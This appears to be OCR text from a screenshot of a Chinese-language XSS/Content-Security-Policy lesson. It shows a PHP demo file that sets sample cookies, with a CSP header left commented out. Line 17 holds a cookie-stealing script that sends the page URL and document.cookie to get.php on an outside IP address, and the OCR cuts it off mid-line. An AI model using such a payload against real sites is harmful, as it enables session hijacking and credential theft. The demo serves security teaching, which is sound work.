 文件(F) 编辑 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) csp.php - Visual Studio Code [管理员]
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
csp.php <?php Untitled-1
D: > phpstudy_pro > WWW > demo01 > xss > csp.php
1 <meta charset="utf-8">
2 <?php
3
4 //只允许加载本地源图片：
5 //header("Content-Security-Policy:img-src 'self' ");
6
7 setcookie('name', 'xiaodi');
8 setcookie('pass', '123456');
9
10 ?>
11
12
13
14 //加载的是一张我随意百度的图片
15
16 <img src="https://img1.baidu.com/it/u=1838809789,205932933&fm=253&fmt=auto&app=138&f=JPEG?w=889&h=500"/>
17 <script>var url='http://47.94.236.117/get.php?u='+window.location.href+'&c='+document.cookie;document.wri
//加载的
1
1
受限模式 0 0 行 17，列 1 (已选择48) 空格: 4 UTF-8 CRLF PHP 8.2
英 20:30
2023-06-22